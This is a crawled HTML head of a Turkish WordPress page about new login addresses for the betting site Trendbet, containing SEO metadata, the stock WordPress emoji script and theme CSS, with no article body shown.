

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/
body_size: 19462
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Giriş Adresi Ne Oldu? - Trendbet Giriş Slot</title>
	<meta name="description" content="Trendbet Giriş Adresi Ne Oldu? Yaşanan aksiliğin ortadan kaldırılması hedefi ile kurucu ve işleticisi Limited Şirketi tarafından b" />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Giriş Adresi Ne Oldu? - Trendbet Giriş Slot" />
	<meta property="og:description" content="Trendbet Giriş Adresi Ne Oldu? Yaşanan aksiliğin ortadan kaldırılması hedefi ile kurucu ve işleticisi Limited Şirketi tarafından b" />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2021-07-08T16:00:17+00:00" />
	<meta property="article:modified_time" content="2021-07-08T09:13:25+00:00" />
	<meta property="og:image" content="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Trendbet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Trendbet" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/","url":"https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/","name":"Trendbet Giriş Adresi Ne Oldu? - Trendbet Giriş Slot","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg","datePublished":"2021-07-08T16:00:17+00:00","dateModified":"2021-07-08T09:13:25+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/7f8095a834ac3984da0374eeba14e58e"},"description":"Trendbet Giriş Adresi Ne Oldu? Yaşanan aksiliğin ortadan kaldırılması hedefi ile kurucu ve işleticisi Limited Şirketi tarafından b","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg","width":1366,"height":768,"caption":"Trendbet Giriş Adresi Ne Oldu? Yaşanan aksiliğin ortadan kaldırılması hedefi ile kurucu ve işleticisi Limited Şirketi tarafından bir adres daha saptanmıştır."},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Giriş Adresi Ne Oldu?"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/7f8095a834ac3984da0374eeba14e58e","name":"Trendbet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea8a451f3d012308781c3446cdd8838f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea8a451f3d012308781c3446cdd8838f?s=96&d=mm&r=g","caption":"Trendbet"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Giriş Adresi Ne Oldu? yorum akışı" href="https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/1626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=1626' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-giris-adresi-ne-oldu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-giris-adresi-ne-oldu%2F&#038;format=xml" />
